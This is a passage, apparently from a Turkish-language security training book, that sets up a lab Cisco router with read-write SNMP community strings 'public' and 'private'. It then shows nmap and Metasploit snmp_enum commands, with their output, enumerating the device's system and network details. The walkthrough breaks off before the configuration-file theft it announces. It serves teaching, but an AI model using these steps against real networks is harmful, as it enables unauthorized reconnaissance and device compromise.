 Yerel Ağ
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox: # nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
mpiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.